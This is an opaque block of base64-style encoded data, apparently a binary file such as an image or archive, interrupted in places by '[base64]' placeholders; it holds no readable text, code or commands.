S0kJRJTQtUDMAAhAUdkByuNEG1cGDJtZxMDUCLcQLctV3N4RjOzZz90Nw1+JQT+NwMJkENVt1onJzMIIEjfAZs5AVgAGEQBgYjUAAKUIAcMILTVcwOQpG/0ESXLQxNdZCRMUITjgYKyEHQ/dyRoZwOlV3ZZeFGNYBPxUZsyMYZlqHMeIFqSN1yIIEXeAMnIAEZ6oD/[base64]/h2cQSWUSCgUSdgKrhxLREEYxLHPQmYUxLkER5VchnHcshiFAmgcRUrL/5iUtDwg+sAY/660HEto2EeSYIsNwFDc2E94AY7dGIbN3M3p2MxdQ9ldQwh4Rgg0QQ3q5E4mQRN4ho9VFVBOBmQ0TAYgIRRORlIq5VIy5VKGx1F2mRyEB5dRFZdJBmTsUFZq4c9Rxlb+nBz0mFf+XATM5M+FAifcxEbB5M21JIa5pVA0QUQ+wEriTx0eRQQ0AYzpwA/w5ST4JQEAJiEQACH8Yd55xnH4nQXtxd8pIiK6hyR+x69Apnc4WiO+xygo1qZpJiB12n0U0iFxzX9c3oFYluY1iNmYIqu52iWxoiaZFgiYHiy6AGvRpjWF1y1aF4wsg4zASHix0ji4gisQ25HQEnEa1y9RTv+UICMvNRs9gMPvMUmWLB/[base64]/[base64]/uFfqvCnR/yfQtEANwwgS3DCAyCkS8QlUOClsayr+jwkR1nchnLcAljk/uBrBZ6UBdbhSX3piOJPi3noiMaDDoRCicYDhrGkUKggzd2cTG6UkUVAjFIsjHYZVXJZxuIoZPho/8c2JVVebMhWZWRgpZECnc91JZMuKVk6qVlG7JNaKZWiqFtiKf4MxQN4Qyh06ZfuZZhOQhJMAmAGphAQZiDaARLYASG+6XGQwd8lYiJa5q/cBI8dHuNRIieMAuRpGhcAaqBuIiduDQAESKiNmn+MYiYsKuc5SCSlYugBwg1wwNvGmgXAJq1Rggvc7d2myGx+Z3hZ3+u9njoATm21Q+HmlnQR228Rpy0NXzFVzgskAD0cG3Mu25Aw15JkCXRFI/NJVzqYW3UhgAHkQBS0QwV0Z3h9nxIQa+i6W/EYj77BV7Ky5/LgW6cMRCXAow9EzzrpVwn45/bwpwTwZ38KL0aAz/9BjQ+D3YqBssFDqs/z6kr0xiX7OK9cssSGKYsEchiFchwAdVy0/OtHmmiIiiT6EOyHfiiGJayWsqXNPWxMNkASTCxPjikBmKmZJsGYhoBObmz/ciWQcqzHCvDHQuGQdlmSLsyRJukWquxWfmHQuShZPumUtqiVtiWWZilK5izO4qy//sCG/oAeBm3+numZEq2a5h0KJK3SWpCbziEZIAHTIKJhMV6j1fCeZloOaxo3aGYmUs0PEyqoHWrZLpKpnVqqbZbaVMGjWpLcashrWoAFWKoF4C08VADefmckuIB3ni456MjrxVaOGI44/Ig4MI4sfYCSAJeSHNsHJKcsAFP/cCGf5F5JOLTCBryAPbTCcxFb6ZQOM5kbAoxBHVCTC4Dj6Z6IKSDAOBJKtyGr+SGPfCWrvSEE/LknpmAKo2iBFiQKpmyBqbgAFNRC8ZIy8GKEgfmfQCqUrZRrBDQvvEJvUMByvCJoyZUcjB2F9tqrstzrvUZFvY7UADyFv4avTEHowIqoiB7sMqsvW7qk/TyslO5k/d5v/TKC/SYB/u5vDeJoN2fsjf7oAA+wAXczxxLlyNIgyc4gVjYwk8IslZolJ8Asw1IpjjEszWYw/nRphLJYmN5B/aIp0Z4wIbjBmnpGm27Q0s5hDK9BBjT0e+CkTEh0TEy0TETUpe0wG/Aw/9di4qZ1GqFCltYMSNmCDSNJAtqWYuet2uetphNnCN1GMa3BQxW7QE0bck17p/ZdXzOJgzl8quACjo78pjgkSZEkieSwMTGCCeXgMeU6NeY+Z/HRg3T28W7p1iuJg+mMAw+MgQG4SRej7rAiAglggAGowTlSyvi5V1rTY6ZgMn3l7ntm8iQLxLVawQpgBClLABQEb18L74EBILmyRPOi60FWrywftmFzlAPirPYuhf9QJC9XJDALMwU+CzF/[base64]/IsQ2Su4ArO8k+Xd1gvo1SYT6izEPO/bqiHbjaujCho5w8zi7b/M6uoC07s/FLza99BQAvta4dAmcI2I2yzxmLsOd+2bRuwoOvoVUbGOtsg0Al3xAbdBNfzy0rwpLclS2KwzT63R8FYmIZwdZswdoM6YRK0QR9mdx+HC+dUTtlBQy+CQ/+KSsYEJcY6n8Y6Zvppe2s013L01m7ifRCS1oDmZImiSQdAJmyeSq90q32W6D3xS8u0FFOCFNi0C0gBgqMJ953DufUIK30q4Pq0Fx8O8zGOhRvJ7s0S5yxJhncJHU+Jh/8S5thDl1iJtUmXdE3j5IxDOaQDkATJOKpBASQAWKfbNTVCARiKO6W1OTmKfLFOkb+n8/j4e0JrkMMjfLJOo3zB/z44+X4q+V57vPA6QICOz7gOdks070OevCVWeS1DZJazxM5SpFJMdv9YaPZq5L7yLM8m85av+YZ6NmiH9mjfWJzPXA3eQQ2OqWpjd2uz9tKDuhCo9jZvczczjFIG8KCLM5AuDJAaKZKSLNUxeqOXpctq4QSb/XLLM/uiJD43XP68GF9GwB0cvdBet0C7g6gX9JoerWdYAhIswRx2N9J6Rt6tQQiEwBqYN2aqt3qvj5+6Mg+TKxdww65zdHx/dH4YEuWJpiJhnmlq1oJAEiQ56mqy5oYE+KW6gKVKu7STgwtgO/eJQ/cF2+H4tIPvCI+MA6mmcVEL4yyFSXRqjpn4w/8GRFuzOXXmUskLbADzlY65XbUf7xaR1LvvqEEF5Pv2dSewEo4SjFM5JatCNHyjoOe0Ojx8Lg+Qs99BPHxddzIV5AAGgADI83XHQ0E4CO/8I9hIMNgDGChARGATgWDBCJwMFhxokM0Dhw+96fCmYGJFi94wZsSoQCJFiRExLoi4QOIAkjpQ6ngw4IHKUA9eOmQ5QEeoATcH2NS5M1TPUBFCNYggNEmEJEcJhCAgRMjSpkyhQl3KSIhSqiGSYE3CqAkjr1wZXZPzlWxZs2fRhgWrtqvarUmuhT3K6Og1uHev5dW7l6/eCHlDAf4bilODwIOBAu2ZGCbMl4+9vbz54Ef/5Qh3khDQHBWqOyGEPhMi5MZOaTtILCFBgkJ1aiSnTWcIEWJNE9ujbHvhxEn3qN2+fbPhxIYbcW5ckCMvjpxN8+YAALCBPh06DBgprsMQkCLF9u0BwIeXlElS+fJZhqAfom2PtD19qsS/cYPDDUD3AVkAkZ+SBUrw/nNBwEikOMfAAxlIkAFxxFmQQXHMibAdcyaEkEFwXAHngw/AAQcdDjlER8ME0EnAxAT92WADEhNopUUTSzygQ3QOUDGccRY8p5xyxBkHx3R+HKdDBjpUxogxCsBAGXIOJMfJCpx0IIYxDMjhDGRwoOIMHM6gQsszwMQBh0So8KFMM7300kwf/[base64]/2qtgjvpnrs+8+C//ys8A/AOER0AUpfj6nQAbKIbrBBBkcp8dTHozQ6aQ/GGdDDUP8MIEPSkSnxFbQaXADf15w8QUTTWyF66xFbOWFcMTR8RwnnWRA6QXTKUfIDj00AgFEDBinHCbJYcBJTyJxwMAKEDAjTC2R6RLMMMX08gw3y6TimTjPrLzNzM28HE3JccAgTxf8LJ3PcAYVtNBEE/WGm1gFImighS61FKFMIY21JVI77d2bBUoF/neNONoIpI9SHSAiiVJiiVaZGnv+JldtzZUnn4bKvoEkJskss2OdKlb8p5L9/qit1For2vWfrTbbtd6iK6637MLL22/xJ3dcxK5JrFx1z/WSxDz/pifuetcPIoBAem1GfPjyDGj45S/TlAY1AzPNIg4GDIaFwDZN+I3DHhachhhHYhRLDhuSczGNRQc6HOuYdbDTnZCZ7GQByEQAVLayIeyQhy+TmXyqAAib4Wc/[base64]/ypJyUQ81btSKQBUIiEVqDByKpAYkyTL8wZNIrKSh8TkXdW71TXXhb2fxIN7wBJWVcYXTnAKCytamdZXzsk+daKlLU3YllzkFz9tdSt/+BsXufpXrms0QF39+wlQ1KWYXbWrgKFAYAIjoAjvLYWhUfEMU/QlhH1FUIITJJho9kWAg+GGow+D2G5m1ygSTsxiKGSOCp3DQgCMojoAgOF1uEMykZGshpLAocqGIImWuWwPPZ3ZDaowH/zcDARG/E/P4CEFpUpBAghSEIbCkaEOSW0cnXjQVZUWRQ51CGtdJVuLSlRGdKBRjS5ikRtx1LYD0ENw5Dgk4Jz0tx3xSG448v/QGJSAgRKAY0d5LIci4eYJSiCgDozL0pe4lCZNTi5NauqknNbEyc+BLgclqIULagEF1EHhCYNS5SklcIBU/kkBiFKUDl73kEdpYpe6xJ3uevkAjpSWd8H8HUWKiVviKbN4zFuA8ph3POdJszHSnIw1sWm9xQTFKEbxHvnEOb5jIUsIjLDKXNC5Tu2WZSvvbEv84IKteW7rfvXsy2HwiS7D/EUxAj2XAd01KQT+IAkKrVf4iOVAiH4GGG6g6ARJ0y/RiCYpTSBAEzjo0YYJRyAOWdSDKUaDCF/MhCi08MZUSh3sZCcA2okpDU+WQx2qZ4c9/SEQ6TNEnOnsPxYQUFL/[base64]/EoyEKTxZTpEgs00ZW1ZsqZhHRmd7vbpdb7ugvea43XvN8K114Go8+D+ASAAM2mYxZz0AjIa4H2cqgQPPNAbEuUKe4Y8GhGQxpwY5TAwDgwARrG/4l0M3h2r3swN2hwnHgrJ4UXTql0XDgdkHFHht8BMQ5vitP1lFgbMUOxUDmAHyOyGB5J/dlSn1DIQiYIx2DMMYc6ETWlUbGqUhyyF70oxheFlQEJSFHYRC6iJoe5HU5OxwsEV8crO2Bw5HByXG2+oHJ8wAimwEAH+Kqjv/7tjoY7B+IMICZLRhJzZbqc5jBZOTjH+XNa0EJla1EEPyH6AKE9JaBY+Qiwi522suSGSh7AWt3xkpeq1R3aOUIDUhGT7iKhu/FCkveM9BZVoQbJ8TDyAG9Aj6AwUbU1r7fNoRQFM9+cNVMWsV9by1rW5VsW+trSa+2ijy3Yoh888dItev+a9576ND1hhFIuoZyLIO9VDLQzRZAfECBYmSGERov10G17e9v4IoS3J/[base64]/[base64]/IAUlAx5LorM46J886SU0US84+Z0xEpwi07s9Aq+tUiRu5cZUYgJXirtF0R+1iZRKYMFak8A1EAQBmYBY8IB7lcR7psR7t8R7x0R5lwAPgsR/3/3EW/[base64]/Idy9IDZoAfPWAT4nEG5sEt2dIt01Iu0XIGNmEG7BIv7xIv+bIv+5Ia8BIwAXMGqCEXBJMaqOENcEoSeoinJJE+gmj9MLHFGs4FYIyJOlFBDsAVZIRDroZFlEEUSZGqRlEV748Vyf/mxl5xA5jMQdrBisjBHGwuEsqhFcABj+RqAiuQHGguSiRQHDwBEUoAETqBSebqrw6EkOTPABwncs6kH+iMBc+EzjInTShJsaQuTa7uGotAD/wEdUbrlMRuPBnAT1SJ0WjgB1TBIZaQPWGrCWNFB9ggFnghF+ZxHjwAP/UzH/mzP+ORIA9SLeHxIP2RJgVyQA1SLRNSIBNSBoIgIR8yCKzyK7MyCN4gusxQKmaDPgFgJ0vSJ1UBIGmAJkc0RFfyREX0J1WUJ1FSJ2VSJ1vUJz/UQxEyJxtURW20RnlSII1yuRLDIOzrvoBhETjUISk0IrPySLVyKyFSQsMyCBZyBhL/Mi37kR/[base64]/9Ex7jUVvlUVsRlD+rdCx/sif58R8BlEHN1UEXciEjlEmZ9A0CQXzitViWIg1SIQXEVRVOMiZT/7QlW3JERzRFAVYGRhQlZ6FESxJhQ9Rg93VfcRIniXJFPXRiYTRcdXIYAmgPCQIzFIFewEcIyOANAAAsk9RdjxQsUbZCoXRlqXQu0XItXxY/5XIeuBQtr/Rl5dIvN0FMyXRMB/Nnz7QwCZMaUsE8HrH8TOzE6KM+JHPhdKbhjmpPDUQzGWAzDwDkWFEUYcSLNMTiPnMVv+r+8MYAVYTlYpOOJPWKKrUV4mZTyewchlE3ycETfJNuycEIDIAH3iY5j3FHmopIjGCSUPA5XfUZJscZ6+w6bXUGbRUH1AAEwmGU/gSVHiEcDK3rLhdQwG5Q+EQHVAEl1nM90053uAE+g/+A0hpFCu2TW7XVWq01P7EVH7lVH7e1dr2VH4OSLMWVXA10QAeyQQHyQRnSIU02SVNBXsOJPrlAX/[base64]/9XKsbnCl0Ymvk5Jc0M22AAPwRBsFDbTG8+tQCYzDMVCM0HNRN7XuYZYc4nMpDSVSgBdmdz9v9nXnYQjmQx7QwD/[base64]/rQwDw8i0XWB5uQJ7nAC/hAJw5oBBq/6aBBXNoBbNoV4YxGbOH2uPEqqA+1E/hnPZOK1Nq509BOLNrw0CEVzhrBdCEs7aFieSF2yEGJBBt6eiqEKlGwAFuyUznPnCu4LYCaa432wEBDABuaE6lS5XiPqACcMAHBtdVVbAZnyERtiARhBoHtiCola5Wu8TqrBMHcuALCoFX/2RzT6mMf3WV+kSVDG1QOGI9G209n/UBuPqNGyUVuPVm6/F1qaFRG3WP+5MD1Noen0CtA4AeZWAG1Pqu8TqvGzUoYUCv/WEOKBki47pRM4F+7/d4QfmTx2cRUoELhreUXxQGxAM8qkCtN2CybQpfs7eyG/UJgDIA1PoJYLRgZ/8BtP36tP3Bs3VSsoMZBmjStFO7J8NDAHRUYpk5MVyNIOrrfZ9Co1JBE1RWIkchoYXoPgbbH1phqPBDG65SG4aqZm7grtVvPupDHmh7HqIbtefhuDkAnt95BubgrgFTAE4bEIC2nw+TaI12oEvMMWnmoC9Yoe3UMvUU/h76gyMaFCt6vyt6qxSQHA6gUROAHDyaQuroqh4EkRjAHw6ArhbEaIiGGE116GTaE2LAEzAAEe5oVEvVbSjOFdTgSxDXVX3AcPkBqNWAH77ABqwEBZdOCxLLS8QkB3yBV5nqT57AVzlLAoh1jKWaczv3c89ujdu4UdDYl8AadPHhGFo3Hun/OD/3ET/d+oX7E5HhQa3RAJFRu1E5IB7Je8v9mixlAAT8ugoa0gGe4AmC4Li12Zq1MhXmNc6TFwAekiQhuySvHMzx+glO8rjxmgNg27NftCUFIM0NPc0DvFE34NANnZZ7csr9gQMAMtAV8q5t9CD/sZkLonsa776E4AJigc6ZlCIzQc/zWs0hMtFNXa1vAD+z+7Rn4LhvIGffchbQQK0P4B0l4LQ3oJ8fOGgBevyQ9k1PbJYTesXsFE/rG/4ykwE4U0aulr/3W43IJqw4xBV4hBzGChbnVh1C+qroikFcYMFbIdxrLMuKJt3lDxl700naYQwwgG5703CMUUeeqgQm/8lySNwZn0ELTlwNEmFMlG7PYDwRtOCTtgAHvmAFoJpzK1fsuDFYw7EbP8t0JAB0UctzyfEhuPpzUYL5YgEe8XOA7/F1GbVRb6A//Vytvxy1b2AfW/[base64]/5SipZ2/[base64]/JFGUhIBbAkLgXhCiMqNGjniDZCJ4IJPfv4AzVeFpN0jDAJkEBBDAuLFjxtQ8zJM8b15DAfNmzZvx9MYMD59nzJjXiiCaGRJ4ip4hj+CGOaKpzZBNeza1WJJyD5E0pPeQPcD3VBle5eBBQMgtKFcOr7kLeFKinzv35ByDJwwYHAB34EOC7+DDg38hvrz4Dx/AgRsnrl0MTx/8bXhxjlw7cfjzMxCXfZyrSOdssEE446i3HgPgZFcOAwsumN105ZxTDjkOVEhOBUZUQKEDFEboQIQSNshACThQcYYPVPjQDxXP+OAiimecgcOM/OAgIw455KgFFSZqkQMO/JQgQS0S/[base64]/UrUU6xWVadPso7VEFPMktUsU9KktVZbbsUlxAWejpqXR3ZtpEkmN0lh3LgcAGLBTYAIYBcrDWmTkwUCGCTBE/PKMpAAHsyRZ54NDcKBPDcI8JQ8o4m22RyXIUyQAKtRswFBN//[base64]/MgmihUN3juATwQG7qVoE8IWlBYkvw5ep0KxaHqHrME4ag/UlTqz6UDYVTYpvdkM5KnyKPkKUpIpGDXqajKdBissMb0qgyywkSDqlX/[base64]/[base64]/AGHy2RwNg8bVMNyQTGLZSNjvNkYxjIhiSxkIgvaEA7I8sTCki3nhc9xwQzPIQXquCKdrlDPdhLgnR36FB3pGccp8OOeSCRAaEXkD3vEUaClqQdBRdxJAv/CYSCpMYCqUFWaFa02Rgl5lYsV8mqIxrg1cniiAkoYA9vc6CIeufWtb0yEGtSAAQyowUZy9EU4AGelJDEpHFA40gGkFNgDIClwfD1kESIJSTJFjkuSi9yWtHQLsFwSdKbLqD/[base64]/j8bMoTMSLFhr/[base64]/1RPWBzgwkBpICs5JQQmdJLBhKHCgbGgenT0o4q2ZQADJqylCfu71nDdgS139Hq3ABTAC6CiKn9Mk3cwgMcLPCInCQRhgwORxLD1RJBW5KlNCLbMwkajmQiKBjQKGzhqLjKbeEmhFRnmcG06SA0B/[base64]/l95Z1NKYtP9MIEerrFvbF3B7m1r/3Zd+v7eAEw76ogjYl+siF2wbc/AKGKRxDkETAwMFQkeO2BSIAzECuYwfB/L9E85Qn2IBSZwGEdRhuZcHG5kQW6oXFZ0IAopQ0YoA190Aci92IuZAHwgIEzlnLVYTVP4AqGpR7f0VMxx0PowDNARg48MGQbAA7ngIIIgnQG8nP/[base64]/UsTREEv7AG11ct2NI/nXgBojhfqKcXGwAP/[base64]/pdojlOIdUdmoQJJoTSYrGlZHlJYqmOcEQB4inh2W5O6HkObnQEJKASblgL5xUEDxhYAb1OrOAK/U3FHEQB7mAiZRIGKaHKfTFCsLQie5QEv+/RQjLAwbGFQcsET2qGDtGQRXUgyqw0ipNcZnY5A/[base64]/aYUACLCTWjdHd8Q3ciMjcmUDGLACUBAOeUZI6QQFc3ckRmo4gEaGgaMHirUChYABqIADGGAKCxAEYak5k6OlXDqHI/ALCmVJloZZcLlZmDQZuwMPcDIPMJAnu4MGHOCHHjoQstBaN6AQTxEvmxR6kRg8AqMqlvg7p4d6HqENTJA8rfdbsQcMl/AJx6VM1pOL4rNMMqCZ2hOpqEITuWcasDiZ8DMTN6FZNjELAACofDIVyAI/qTqZp0gQEvB8MjADQfCMmVB91QIMBOCbvoktjZoXwZkR4gdK3oh+WcAXqPcU2pAFqiOaLgZLrSAPHIAvoVMnldGa8Eits7AJoGGP//1Hj/IgMRs2MQU4A43wC0iRMbuxcRyTUioFMsPBQjC2HAs5Q80wW9RxHdkRgiKooOVhdAdiNOJgDjFQAQwgIESUIRWQsEiYsAnrAhUgAR/wMC/goSSaAK1gsUNHoiVaoi0JDlDwole2dCI7HRB6VjI6BkYwBiWAAAawBXGWdl8gdjYws75QC1SCZ0XgAF8IaFMihn1WOEuJWBLgpEVgAYXQAW0gV1VaCFmqAIM3OVDbtIihh1SLeIG4aZ4TiLnQWaqDL8Q2FGHhnQFADZ0nAHdZJ4ohCZkAAHvZlxcRrIGqS8Ija/ewDK+nmLb2ekKwqMhDAExAKaeyij6hCu2Tbf8w8ROV+nzLRAO7o1lT0Xw0cQBUAV4B8BTwgBXFYRD6hmwcsBSq2ROtahTHqKpfEQRhEQRxsAzuZU/wpavcxwSNAH7CiUCVlwVVwABCEQTsQhD+ZRflCS7tsplQIQ+SISelY2Gq8VATVDB5KhrlWWEaJq4TNwNzsAzniq71OQTSEBweUy4ikxwmI2NSQGPVcUP5OnM7xq/iIWVLhaHtYA5c1Aryew4akrBgEwlcQ1XhY7ACQnQg+h1GN3TfoWMci3RXoyAuunQRUrILK6MzigCIYAAFwDZr5guDsAK10Dho2DgusEdQybNPIFhSciSPsFeMMyRpWGh61wFfwA9foHf/JYABTculCjCHXbpoUTCmZmlJlrumkUcQxGs6XTtayBcWxOKHFnC2VwFLcEBLfeoPaisUDFARNyG3dBsE2tAFh+kpwTVMyxN7hAAMY+CYP1GKh2tOtpi41VM9l5qZ4yNsDcEFtDiZT5GpBdFqWjEnrNJ8qyo+ffyqrxkEuXOArNs/2NKb2ncBwCDG/eRLAlAFWQAI7YZ+QXA7d+G4+AUDwisUpTMPruN4C8UT16oomTGPzUuPA0iA4Dq91KANiHC9JOQb7NquKnSQ5eKfJaeBNBYd5ctyILiDE7lDL0Ae5hFU7NG++EEOkXAArSALdfoCrQDN0Sy/AjIQ/FvNG+AC/yvAABYroglADhu6kjpzdFV1VT74ICJrNVWTDhB6IUioBEmoBEqIkwbQss/wBbhQCBagWIiUZ0yqJE2yOIFFwuGAOPTiJEWiB4ikwnpnA6iQCDZQCDE8s4qGpVlKhzY8AhqtADLQB3Oww4bXaQQRpp0lJ0/AtQvjAQrWGNy5WY2xFLPQWr9CEFUgCS39L3Wyl/dQnlUQGH6RAhsBA5mAu8FDqLpLC26Qa9mSqHvb1ATgXtvAnC2BmYg7C4iYuM1yuKyYXKoAAM9UnQORFfAjJ55rERxgublizTjhuKHrDwfwTO/[base64]/1vMUe6BtrfjGbny4qPYErtJ8zgZdO2EBrYVaA/[base64]/5AHJ40nxCntOTLwvGER7rOwLK0FmjlNEPN2D7lwDqPzavcmgIRaAr/AeiIRXCRuayj+1LZJAFWgLoOLKmNBLIjLxv+umYkrqQ0BD2I9mVoR43nc4aNTTg+/ST2B1xkxCyUgDfzT19vHfX19yL+gW8KZ5VKgDcalflgeBJrFnEFwflm+SZjhAXn5BGLeEJ6x2QpXnnPyBBI3GyXgC6aNvSUEHCZEHCEjMqiVkDK2ywQq2yD4ARcrzAkA6OXhYzSnH/hRDgR7zR3K6Nfs26DUzI6uHQzA3AmAAMEA9WVfdJquM9sxM+ossunggwTCIBfazpFwViZrCvNsBCVQAkYAAv+I1OtDOsIFrTiLU3dm2FfuPSQMbQNZCdEYsA8xjN+Tvw+aIwNNa8P/rdHPrgBskA+RMaaTITCzJQG5MO1wggY4UQumAwM3kVDiHic3oQeaLO53iRO5Ty+7fxN7EAfcdRNz4GuxtXvhYgEb4S440Qzq0kvy8Av1Tgivx3omEXtNneL7HgIZkA9zIGxZnXk4IQCKu22qiKk0EE66NwSwcku2NWw4EePxMi7PxP7G/wTiPwuwX//6/wQgABAyZgURGMTQLwIXhFxgqJChuwsQI0Z0V/GCnXysggS5t9FjEE0aPWp7UrKkBI5BAJVslmWjAJNPgpAsGcBCTJwSYMybgUb/igScJy3Ms/DTJFA4HmbMWPlEj4ClN58ApTq1JAhqM7JqNYQrwNcAksSKHZJlyNmz0vZUYcuhLQdAHDhYoFvXAjy8UuBJkXKu7xMGTw4wOHDgwwFwHxIsZty48QvHjNElAAeOwThxmTVnJueg1QZZGza0klVa9AZ/YVw1w4atGYNwpP0dOHeAsgNyiIKJa/XiHKUEtiujqwwOsWUG6RgsT6cc+XIG586Ro07OUwXsFZSYMmVkTIkOhUAUqeVAQi0J6dU/YgAFCnsoT8I9OgBF/f3ztYoUWVEIgxp+ErEBgxL2seHAHGwwogQrRlDgQQUchPBBGhSgwcELL3RwhACM/5nBAw/[base64]/[base64]/T7ySZPXTWIUYypokosEa9SCDeoFMLLMccsMwnKkxgi7Dvd1NNOOf3sU084Oc8cz0DzbDP00xEt3U1BHb1z0NcVlT1SQHP/wWKPMDPdFFNPe9/[base64]/oAHisYIWqpRFCGdqahrgmIQfFwhhtQFEd/[base64]/veBz9ntYV+0qqWtbC1P75IQAreCgxiwGUbxRBQnwlAR7rGsS5x3FAz4wAHOSTgj9CI5gWoOYA1LggGiJohGLoARysY8JlzpDAGPIjBMgrQCHXwYBkqLEcrxHUA4pgUMbBhqXOc4/+xBGqmOucoR0070xnsGIE85pFAYQ5An5/+NGc/[base64]/AIYwxjmMC/epT3C4wmPl2My7CNrAhI4mNAnYBgYhClFhiCAYPGjGCyy6AQZUgKMx8IQuGmEAaMRAHOSIgQNciFLbVMxillEOQZFD0HYBVBznGHFNyyGdzjgAOyt4mcvQwzOgMhE973kizuJznv3wpxC+sMEXEkEFpC3NBvzQAj+k2oGoZRU8Y/VahLT21a49SEIPOsYwpsGLZNxIrXhka9raJjeBmNZGcrPrXYOEyEQucknLvAcABMALQWBiCIRwA53dcGc85zmxdG4sIcoUgiQAWrLXSMI1rhGLYWCCFwI4hqFA11nWzmJ1iHq0o+N0ylaG9k2cNS1cGfWnWVAD/wZwlnMvL5WQ3Or2Uw2ZSEPWkOhdwIAajExecZPJKlUEAUbP/[base64]/0QwsYKKMVfGEF8HRA5zL42lgzxDULZY2rTZ7QLGLxBkxMwwRLZ3rTnf50qEdd6SaYutOVXvWoZ13rT//HhHWHgATGJjbPYyd7YxeByRBMrnIRKLShr9EARuCDF4nG+tbtfne8513vVLcuL7xgplO3OrcS+aXgf0cRQkiC7kyfeuP3bnWo4+Hxe69706cxjWEMIwAwwG4AxDntsFTbfddOy3fpR7+4zKWd1oKntp6AXnoWpr0ofS8B0SFfBrDbvpepjAM+KBp/tAIMYvgvGAIsAuNLlAeRIFkFGICBMcRA4DyARCMKsAxxjOOmB2gFhhHzcI5RHIcEDYcr2IVx6KQ/9zQNYRGOCLOf6Yc8MIOCfvLzsyIMYgW48AWPd2GDLeCHM9gCqDKANlCDpymjnNsHK9C5JYuQEaCanvv/OTZ6I7GSsgmBwAdZgAzMQG94kA8MQW8YQRL0Bh14ABQMhQjgBE5oAjmQAy94wRdkQU5YQRukwVHwAi9YgxBYAzvwQTsIQiEcQmAoQiOsCCREQmDoEsaiErEju7Krs0Xws7QjAEZogsm6BrYztLZjhAa4BkZgBELjQjAcQzE8wzJEQzQstEITwzYcQzhsu7crtAaQwy/8Qre7w7fbwwbowzvswwjww0BkO8oxNVMbE4sIJlYbPFZrxEVsxERkCGBoNUekRFYzREWYBE38gQcIAh2wEFDMGlGkAVIsRVLkAhrgAm7gAlbkAjZ4RVhkAwAAAFmcReziPABIARjYxWjD/y4B0K7tYp/3iZ9sc4ttA4RpIS+8cAHz2hbYW47BYK/gqD1z6afKEDF3waHKuCHQCI1WwAYw6C97M4NoMAOIEgFz3KgYqIAEwAADgARzmDByUAczaITsy4xIgAJ0oBiK8amVCj91Gb/[base64]/[base64]/KlzoAP5bmjBqORxoAyHDgC/QUAVUSZ0zgpYshJ4r0a+hwFCcMqLrQBbdSZ/sSREcQR3wBhQcSqNEygygAB2lgBxlShpcQRYchSagyjUghDVYhKzMyq00QrD0yq8Myy25syckyztbBDc4S7RMuyRYS7h0yzqcw7jcy720SzXkS7h0w8HMQ7/sUkMDzDw0tMKMUz4cRC1ky0LsJFNzB7CcTFWzTEu8TEdMiIhQBHfQTIkQ1Er0lMk0tUychAhAQR3QAVWgEEoNOgtZTdZ0zdeMTVekxVq0xVzUTc4bVV2UNmAMPWUhvbOIn2fRNm7Dn2spL22RJ6CADgAqjuiUTsew/8ZxILGBGsjhyD3S2M7RiITwNAMKMlYBA4MK0IUYIAdxQIAcQARzMMjMGAcEGAOIE4dIuCgMm73i4JjKSIeALEgBdYXiINDKONDkkI6KVI9wgNCeOiqjUg+N7ABfEDI1EBCoiqowKpCa24cQ7YAGLAFf6AAjKFGr6Tkns8BK7aoVbVEP1EkY/UkZHcqi5IQX9IKk3NEd7dGmZMEIiACqnMoQIAQ7AAasJMKUZdImdVKwbBwqQayxJDs7qFIsfay0ZATKaVPBfMvBlMsyNDQ0FUMzPNOhXdM1NdM0dVNDiwC3g9o3Lcw+fDu2YzsCiABDJABgiEwkrMxVS9Q/BdQL4P9MTwlNwrtEiFhUhmDURp2EH5gESf3ESiXFoMtUVUDFVEzFVWRFNohNWJxN2sxFACBVUu3Fz/PNVFVVVlUnVx0vZdQfbUGvc6injfk+FyIXXTU3dLGMgDo/zMDOfpKAVpiX0kioZpAodLCHAwiGbQAHCaCEgeMBT1CGAqgDSDgFV/gAcXCFChiD+PQYciiHaZQh4jiOAiUoEBtIzAjQhNRGzMWY3OsMCTA5KGAA+LAPnbnI6vUZ/SiEEtgFMBKQDhAyMVKQmtO5QtA59lVAEDDRCfwqUKTJJlNRifWGEchJ/aVYnjTBiyVKFtzYetDRNCBgj13KGGwCp2wCRWBgQlD/[base64]/FyJ1ndFr6IDnELl8qgjFw1F3QrF+IAhwn7VexUDOyVIHoJDXCghChAh3YIhjAYDRCogGclh06ogDoIhn/i3XYZg0gISHW4z34MDooJ12sUyB2CqYRUF+PQTwNVjgVl0Jx5Ipip/[base64]/FTCLVw2xk1T9TxgXFzSo+PTO8bjLK9vOy96ulzjCGRdZYx0oS8S2zeFVFdxYQAJoBcIKt0DoIQxSP8hSiCNVpACJVCHeBQHZcCAAoAEg4Ep7HBe6iiMyQhX5C0O3guHf4KO58Xr6F0/BrWxocqZ9/Be+RsEfOVQfngqIUuEAcQq9W3fliRYl/[base64]/6BH+DiSZ3ULtYaUwxjU9RbMvZbwBXc2gz/1aBeY6Iu6mqTY2ybn2NMRjyW3MkFimd8OOKQ6nIZ5MggDgagjo9R5cng6ggyjXoJhwoYKR4Yg67uPtndjA/4KIMJ0AmrgPjMDE9gAH7KsEJW5YBUF1cO0I0pDruO3hO7jyc6gHmlj5Orov3YMRtIBC3oh2Peh6VBBRywAVPwhZw72PU92Mpm35c8UWjGEKCbXxUNbYmd2BCc0RP05gCWA6X02Ncm56RMu9lm4PPebd3WU0IvdLDUEuCuWUW3UjfY5332Z3/OAOV+wSbobhx+0znkboXedBimYewmtC/0S+0OTE0PTL3Uw4q20yRYzCA+74rg2krs2o/W081kiCe+/3Vbz3UolkRdx/ULsIXQLOmTbtteykTSlNv/jtT5/[base64]/9fVH/xdgVPMqOJWfXPuDYTktFCAEgDgFZv21B90oiJuKXzWcqJTt+7udF0NEBnnTmxnQ9hFoVruHoDv9TiP5LMAXT7L5uh/7uN3VLOW17QKzTrN3aMela3OL192a1J85vkP5oQMXvXZdi+gZ2hgB29tZvlt7vPNjEZP/JFhXFu/WGm0bwVNxUak/jUDXcNe48bRc94BxGpL5wWPU2bfmJn6AnwYDOF2J3ySAOcYD35Lj4zI0O0/hq0jgABVsHzjiAejmASKhOdHUFHFc3cfCEc/DceE8XIi+OQh4/c923jcFOzI3ljc/lw/Z4/MA/LMpXAPkCqTKAHjN5pWFfm2PmQiiE8VffhM3szHYjDUFN+r3JDoRznyRtE6zzbwbnoBf6ce7zPwMIAgIVKQJGwKC7CwmBuWvo0CFDdwz/[base64]/wfevoNWG/[base64]/G/QHYCsSKBHffOck0AwGBUThioXidILAGCG6Ip+DG56zs4bnlNMzOiaCE86KK6rIXYMvpkPfy9/ZyEA5OOp4twQHBClkLRIUUcsKvtiASpMYGNDGkvzkUIKV+2z/[base64]/7i1wUh45h/AWxgmOGMZg6mMNI